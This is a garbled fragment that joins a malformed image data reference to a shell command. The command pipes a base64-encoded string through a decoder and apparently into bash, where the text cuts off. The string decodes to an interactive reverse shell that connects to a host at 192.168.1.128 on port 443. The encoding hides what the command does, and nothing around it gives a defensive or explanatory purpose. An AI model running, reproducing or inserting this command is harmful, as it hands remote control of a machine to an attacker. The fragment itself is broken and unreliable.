 echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTI4LzQ0MyAwPiYx | base64 -d | b